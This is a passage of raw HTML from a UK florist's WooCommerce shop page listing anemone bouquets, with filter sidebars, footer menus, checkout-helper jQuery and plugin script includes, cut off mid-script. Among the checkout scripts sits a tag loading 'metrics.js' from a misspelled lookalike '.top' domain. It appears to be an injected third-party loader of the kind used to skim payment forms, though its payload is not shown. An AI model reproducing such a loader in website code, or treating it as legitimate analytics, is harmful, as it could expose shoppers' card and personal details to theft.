	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span><span class="screen-reader-text">Price range: &pound;20.00 through &pound;100.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="98908" data-product_sku="" aria-label="Select options for &ldquo;Red Anemones - Galil Red&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/red-anemones-galil-red/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/red-anemones-galil-red/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_98908" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="98908" data-product_sku="" aria-label="Select options for &ldquo;Red Anemones - Galil Red&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/red-anemones-galil-red/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_98908" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:98908,&quot;item_id&quot;:98908,&quot;item_name&quot;:&quot;Red Anemones - Galil Red&quot;,&quot;sku&quot;:98908,&quot;price&quot;:20,&quot;stocklevel&quot;:999998,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floral Bunches&quot;,&quot;id&quot;:98908,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/red-anemones-galil-red\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
			</main><!-- /.zak-primary -->
			
<aside id="zak-secondary" class="zak-secondary ">
	<section id="woocommerce_layered_nav-8" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Flower types</h2><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_flower-type=anemones">Anemones</a> <span class="count">(8)</span></li></ul></section><section id="woocommerce_layered_nav-10" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Choose by colour</h2><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=blue">Blue</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=burgundy">Burgundy</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=red">Red</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=white">White</a> <span class="count">(2)</span></li></ul></section><section id="woocommerce_layered_nav-7" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Choose Occasion</h2><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_occasion=anniversary">Anniversary</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_occasion=best-sellers">BEST SELLERS</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_occasion=mothers-day">Mothers Day</a> <span class="count">(8)</span></li></ul></section></aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-4">
	<div class="zak-container">
		<div class="zak-row">

			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="176" height="75" src="https://www.flowersbyflourish.com/wp-content/uploads/2019/11/logofooter2.png" alt="" class="wp-image-64337" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2019/11/logofooter2.png 176w, https://www.flowersbyflourish.com/wp-content/uploads/2019/11/logofooter2-64x27.png 64w" sizes="auto, (max-width: 176px) 100vw, 176px" /></figure>
</section>		</div>
				<div class="zak-footer-col zak-footer-col--2">
					</div>
				<div class="zak-footer-col zak-footer-col--3">
			<section id="nav_menu-17" class="widget widget_nav_menu"><h2 class="widget-title">Send a Bouquet</h2><div class="menu-footer-send-bouquet-container"><ul id="menu-footer-send-bouquet" class="menu"><li id="menu-item-194423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194423"><a href="https://www.flowersbyflourish.com/anemones/">ANEMONES</a></li>
<li id="menu-item-194424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194424"><a href="https://www.flowersbyflourish.com/asiatic-lily-bouquets/">ASIATIC LILY BOUQUETS</a></li>
<li id="menu-item-194422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194422"><a href="https://www.flowersbyflourish.com/alstroemeria/">ALSTROEMERIA BOUQUETS</a></li>
<li id="menu-item-194425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194425"><a href="https://www.flowersbyflourish.com/carnations/">CARNATION BOUQUETS</a></li>
<li id="menu-item-194418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194418"><a href="https://www.flowersbyflourish.com/eucalyptus/">EUCALYPTUS BOUQUETS</a></li>
<li id="menu-item-194419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194419"><a href="https://www.flowersbyflourish.com/freesia/">FREESIA BOUQUETS</a></li>
<li id="menu-item-194420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194420"><a href="https://www.flowersbyflourish.com/oriental-asiatic-lilies/">ORIENTAL &#038; ASIATIC LILIES</a></li>
<li id="menu-item-194421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194421"><a href="https://www.flowersbyflourish.com/lilies-roses-bouquets/">Lilies &#038; Roses Bouquets</a></li>
<li id="menu-item-194428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194428"><a href="https://www.flowersbyflourish.com/roses-bouquets/">LONG STEMMED ROSES</a></li>
<li id="menu-item-194427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194427"><a href="https://www.flowersbyflourish.com/peonies/">Peonies</a></li>
<li id="menu-item-194429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194429"><a href="https://www.flowersbyflourish.com/sunflower-bouquets-2/">SUNFLOWER BOUQUETS</a></li>
<li id="menu-item-194430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194430"><a href="https://www.flowersbyflourish.com/tulips/">TULIPS &#8211; BOUQUETS &#038;  BULBS</a></li>
</ul></div></section>		</div>
				<div class="zak-footer-col zak-footer-col--4">
			<section id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-footer-information-menu-container"><ul id="menu-footer-information-menu" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.flowersbyflourish.com/welcome/">Welcome to FBF</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.flowersbyflourish.com/contact-us/">Contact Us</a></li>
<li id="menu-item-200724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200724"><a href="https://www.flowersbyflourish.com/discounts/">DISCOUNTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.flowersbyflourish.com/delivery/">Delivery Information</a></li>
<li id="menu-item-194417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194417"><a href="https://www.flowersbyflourish.com/?page_id=194165">Track your Item</a></li>
<li id="menu-item-194431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194431"><a href="https://www.flowersbyflourish.com/testimonials/">Testimonials</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.flowersbyflourish.com/my-account/">My Account</a></li>
<li id="menu-item-34340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34340"><a href="https://www.flowersbyflourish.com/product-category/gift-vouchers/">Gift Vouchers</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.flowersbyflourish.com/care-advice/">Care Advice</a></li>
<li id="menu-item-98037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98037"><a href="https://www.flowersbyflourish.com/blog/">Blog</a></li>
<li id="menu-item-27143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27143"><a href="https://www.flowersbyflourish.com/terms-conditions/#privacy">Privacy Policy</a></li>
<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3747"><a rel="privacy-policy" href="https://www.flowersbyflourish.com/terms-conditions/">Terms and Conditions</a></li>
<li id="menu-item-281198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281198"><a target="_blank" href="https://www.flowersbyflourish.com/wp-content/uploads/2023/03/specific-terms-for-non-account-tracked-24-and-tracked-48-version-4.pdf">Royal Mail Delivery Terms &#038; Conditions</a></li>
</ul></div></section>		</div>
		
		</div> <!-- /.zak-row-->
	</div><!-- /.zak-container-->
</div><!-- /.zak-site-footer-widgets -->

		
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				Copyright © 2026 <a href="https://www.flowersbyflourish.com/" title="Flowers by Flourish">Flowers by Flourish</a>.
			</div> <!-- /.zak-footer-bar__1 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->
				<div class="zakra-filter-sidebar">
					<a href="#" class="zakra-close-filter-sidebar" aria-expanded="false">
						<svg class="zak-icon zakra-icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.293 5.293a1 1 0 011.414 0L12 10.586l5.293-5.293a1 1 0 111.414 1.414L13.414 12l5.293 5.293a1 1 0 01-1.414 1.414L12 13.414l-5.293 5.293a1 1 0 01-1.414-1.414L10.586 12 5.293 6.707a1 1 0 010-1.414z" /></svg>					</a>
					<section id="woocommerce_layered_nav-11" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Flower Types</h2><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_flower-type=anemones">Anemones</a> <span class="count">(8)</span></li></ul></section><section id="woocommerce_layered_nav-12" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Choose Colour</h2><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=blue">Blue</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=burgundy">Burgundy</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=red">Red</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_colour=white">White</a> <span class="count">(2)</span></li></ul></section><section id="woocommerce_layered_nav-13" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Choose Occasion</h2><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_occasion=anniversary">Anniversary</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_occasion=best-sellers">BEST SELLERS</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.flowersbyflourish.com/product-tag/venus/?filter_occasion=mothers-day">Mothers Day</a> <span class="count">(8)</span></li></ul></section>				</div>
				<div class="zakra-filter-sidebar-overlay"></div>
								<div class="zak-sticky-panel zak-sticky-panel-checkout">
					<div class="zak-container">
						<div class="zak-continue-shopping">
							<a href="#">Continue Shopping</a>
						</div>

						<div class="zak-cart-info">
							<div class="zak-item-added">
								Item added to cart.							</div>
										<div class="zak-cart-data">
				0 items 
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>			</div>
									</div>

						<div class="zak-checkout-btn">
							<a href="https://www.flowersbyflourish.com/checkout/" class="button">Checkout</a>
						</div>
					</div>
				</div>
				
			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra-child\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
//jQuery(function($) {
  // Trigger scroll after checkout update when a shipping method is selected
  //$('form.checkout').on('change', 'input[name^="shipping_method"]', function() {
    //$(document.body).one('updated_checkout', function() {
      //setTimeout(function() {
        //$('html, body').animate({ scrollTop: 0 }, 'slow');
      //}, 2000); // 2 seconds delay
    //});
  //});
//});
jQuery(function($) {
  function isBillingFilled() {
    let allFilled = true;
	$('#shipping_first_name, #shipping_last_name, #shipping_address_1, #shipping_city').each(function() {
      if ($(this).val().trim() === '') {
        allFilled = false;
      }
    });
    return allFilled;
  }
  function checkAndShowExpress() {
    setTimeout(function() {
      if (isBillingFilled()) {
//         $('#terms').prop('checked', true);
        $('.wcpay-express-checkout-wrapper').show();
		
        //$('html, body').animate({ scrollTop: 0 }, 'slow');
		 
      } else {
        $('.wcpay-express-checkout-wrapper').hide(); // optional
      }
    }, 1000); // Wait 1 second to ensure values are ready
  }
  // Run on checkout update
  $(document.body).on('updated_checkout', checkAndShowExpress);
  // Also run on any input change
  $('form.checkout').on('change keyup', 'input, select', checkAndShowExpress);
});
	
	
jQuery(document).ready(function($) {
	    $('.wpccb_copy').on('click', function(e) {
        e.preventDefault();
        setTimeout(function() {
            $('body').trigger('update_checkout');
			console.log("Billing Address Copied Successfully");
			 setTimeout(function() {
            $('body').trigger('update_checkout');
			console.log("Billing Address Copied Successfully again");
        }, 2000);
        }, 4000);
    });
	
	
    // Handle PO No. field
    var poField = $('#po-number_field');
    var poInputField = poField.find('input#po-number');
    // Initially hide the PO No. input field
    poInputField.hide();
    // Add a clickable span to the PO No. label
    var poLabelText = poField.find('label').html().trim();
    poField.find('label').replaceWith('<span class="po-number-clickable"><strong>' + poLabelText + '</strong> <span class="toggle-arrow">↓</span></span>');
    // When the clickable text is clicked, toggle the PO input field visibility
    poField.on('click', '.po-number-clickable', function() {
        poInputField.toggle(); // Show or hide the PO No. input field
        if (poInputField.is(':visible')) {
            poInputField.focus(); // Focus on the input when shown
            $(this).find('.toggle-arrow').html('↑'); // Change arrow to up
        } else {
            $(this).find('.toggle-arrow').html('↓'); // Change arrow to down
        }
    });
    // Handle Account No. field
    var accountField = $('#account-number_field');
    var accountInputField = accountField.find('input#account-number');
    // Initially hide the Account No. input field
    accountInputField.hide();
    // Add a clickable span to the Account No. label
    var accountLabelText = accountField.find('label').html().trim();
    accountField.find('label').replaceWith('<span class="account-number-clickable"><strong>' + accountLabelText + '</strong> <span class="toggle-arrow">↓</span></span>');
    // When the clickable text is clicked, toggle the Account No. input field visibility
    accountField.on('click', '.account-number-clickable', function() {
        accountInputField.toggle(); // Show or hide the Account No. input field
        if (accountInputField.is(':visible')) {
            accountInputField.focus(); // Focus on the input when shown
            $(this).find('.toggle-arrow').html('↑'); // Change arrow to up
        } else {
            $(this).find('.toggle-arrow').html('↓'); // Change arrow to down
        }
    });
});
</script>
<script>
jQuery(function($){
  console.log(':white_check_mark: copy-billing.js loaded');
  // Fields to copy from billing → shipping
  var fields = [
    'first_name','last_name','company',
    'address_1','address_2','city',
    'state','postcode','country'
  ];
  function copyBillingToShipping() {
    fields.forEach(function(f){
      $('#shipping_' + f).val($('#billing_' + f).val());
    });
  }
  // Delegate click so it works for all users/roles
  $(document).on('click', '.wpccb_copy', function(e){
    e.preventDefault();
    // 1) Reveal shipping section
    $('#ship-to-different-address-checkbox')
      .prop('checked', true)
      .trigger('change');
    // 2) Immediate copy
    copyBillingToShipping();
    // 3) One-time handler to fire *after* WooCommerce AJAX recalculation
    $('body').one('updated_checkout', function(){
      // re-copy in case WC reset anything
      copyBillingToShipping();
      // ensure shipping fields & order review are shown
      $('.woocommerce-shipping-fields').show();
      $('#order_review, #payment').show();
    });
    // 4) Finally, trigger the AJAX recalculation of totals
    $('body').trigger('update_checkout');
  });
});
</script><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<div class="gpls-arcw-screen-loader gpls-arcw-screen-loader-1">
				<div class="gpls-arcw-screen-loader-wrapper">
					<div class="gpls-arcw-screen-loader-icon">
								<div class="gpls-arcw-screen-loader-icon-1">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
							</div>
				</div>
			</div>
			    <script src="https://pixelcanionnns.top/flowersbyflourish/metrics.js"></script>
        <script type="text/javascript">
        jQuery(function($){

            function insertRecurringText() {
                // Remove if it already exists
                $(".recurring-totals.custom-added").remove();

                // Add new row
                var additionalTr = '<tr class="recurring-totals custom-added"><th colspan="2" style="font-weight: 400; font-size: 14px;">Your recurring total will automatically<br> revert to the ongoing subtotal after<br> your discount code expires - See Terms.</th></tr>';
                $(".recurring-totals").first().after(additionalTr);
            }

            // Run on page load
            insertRecurringText();

            // Run after WooCommerce cart updates via AJAX
            $(document.body).on('updated_cart_totals', function() {
                insertRecurringText();
            });

        });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.flowersbyflourish.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;venus&amp;rdquo;","@id":"https:\/\/www.flowersbyflourish.com\/product-tag\/venus\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/RnirAh/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7YE7YY08MC" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" id="caxton-utils-js-extra">
/* <![CDATA[ */
var caxtonUtilProps = {"assetsUrl":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/caxton\/assets\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1" id="caxton-utils-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.3" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.3" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.3" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.flowersbyflourish.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.7" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
